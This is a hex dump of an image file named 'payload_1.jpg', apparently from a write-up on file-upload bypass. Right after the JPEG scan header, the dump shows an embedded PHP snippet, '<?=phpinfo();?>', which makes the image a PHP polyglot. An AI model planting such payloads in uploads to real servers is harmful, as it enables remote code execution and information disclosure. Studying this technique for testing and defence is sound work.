 payload_1.jpg
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00000496 04 04 03 04 07 05 04 04 00 01 02 77 00 01 02 03 w
00000512 11 04 05 21 31 06 12 41 51 07 61 71 13 22 32 81 !1 AQ aq "2
00000528 08 14 42 91 A1 B1 C1 09 23 33 52 F0 15 62 72 D1 B‘¡±Á #3Rð brÑ
00000544 0A 16 24 34 E1 25 F1 17 18 19 1A 26 27 28 29 2A $4á%ñ &'()*
00000560 35 36 37 38 39 3A 43 44 45 46 47 48 49 4A 53 54 56789:CDEFGHIJST
00000576 55 56 57 58 59 5A 63 64 65 66 67 68 69 6A 73 74 UVWXYZcdefghijst
00000592 75 76 77 78 79 7A 82 83 84 85 86 87 88 89 8A 92 uvwxyz‚ƒ„…†‡ˆ‰Š’
00000608 93 94 95 96 97 98 99 9A A2 A3 A4 A5 A6 A7 A8 A9 “”•–—˜™š¢£¤¥¦§¨©
00000624 AA B2 B3 B4 B5 B6 B7 B8 B9 BA C2 C3 C4 C5 C6 C7 ª²³´µ¶·¸¹ºÂÃÄÅÆÇ
00000640 C8 C9 CA D2 D3 D4 D5 D6 D7 D8 D9 DA E2 E3 E4 E5 ÈÉÊÒÓÔÕÖ×ØÙÚâãäå
00000656 E6 E7 E8 E9 EA F2 F3 F4 F5 F6 F7 F8 F9 FA FF DA æçèéêòóôõö÷øùúÿÚ
00000672 00 0C 03 01 00 02 11 03 11 00 3F 00 3C 3F 3D 70 ? <?=p
00000688 68 70 69 6E 66 6F 28 29 3B 3F 3E E3 14 51 48 0D hpinfo();?>ã QH
00000704 2E 6B F5 F3 F3 60 A2 8C D1 FC 34 00 A1 BE 6F 9B .kõóó`¢ŒÑü4 ¡¾o›
00000720 E6 A9 D0 A6 79 A8 16 9C B9 A9 66 91 76 24 04 15 æ©Ð¦y¨ œ¹©f‘v$
00000736 F5 02 A4 03 7B 67 18 A8 54 10 33 E9 4E 5C E3 BD õ ¤ {g ¨T 3éN\ã½
00000752 49 69 B6 3B 07 3D B7 0F 7A 98 0F 97 D7 E9 51 0F Ii¶; =· z˜ —×éQ
00000768 AF CD DA A5 27 DF 80 3B D2 65 A5 60 53 F3 7A 1A ¯ÍÚ¥'ß€;Òe¥`Sóz